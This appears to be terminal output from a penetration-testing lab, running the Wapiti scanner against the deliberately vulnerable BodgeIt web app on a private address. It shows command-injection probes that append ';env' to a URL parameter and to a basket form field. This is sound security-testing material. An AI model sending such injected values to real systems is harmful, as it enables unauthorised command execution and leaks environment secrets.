 root@kali:~/WebPentest# wapiti https://10.7.7.5/bodgeit/ -o wapiti_output --verify-ssl 0 -n 20 2> null
Wapiti-2.3.0 (wapiti.sourceforge.net)
Note
========
This scan has been saved in the file /root/.wapiti/scans/10.7.7.5.xml
You can use it to perform attacks without scanning again the web site with the "-k" parameter
[*] Loading modules:
mod_crlf, mod_exec, mod_file, mod_sql, mod_xss, mod_backup, mod_htaccess, mod_blindsql, mod_pe
nentxss, mod_nikto
[+] Launching module exec
Received a HTTP 500 error in https://10.7.7.5/bodgeit/advanced.jsp
Evil url: https://10.7.7.5/bodgeit/advanced.jsp?%3Benv
Received a HTTP 500 error in https://10.7.7.5/bodgeit/basket.jsp
Evil request:
POST /bodgeit/basket.jsp HTTP/1.1
Host: 10.7.7.5
Referer: https://10.7.7.5/bodgeit/product.jsp?prodid=2
Content-Type: application/x-www-form-urlencoded
productid=2&price=3.1&quantity=%3Benv